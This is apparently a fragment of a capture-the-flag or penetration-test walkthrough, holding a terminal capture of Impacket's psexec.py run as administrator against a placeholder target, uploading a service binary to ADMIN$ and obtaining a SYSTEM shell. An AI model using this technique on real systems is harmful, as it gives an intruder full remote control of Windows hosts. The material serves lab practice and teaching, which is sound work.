 python3 psexec.py administrator@{TARGET_IP}
Impacket v0.9.22 – Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on {TARGET_IP}.....
[*] Found writable share ADMIN$
[*] Uploading file eWvQsxcZ.exe
[*] Opening SVCManager on {TARGET_IP}.....
[*] Creating service tgQm on {TARGET_IP}.....
[*] Starting service tgQm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system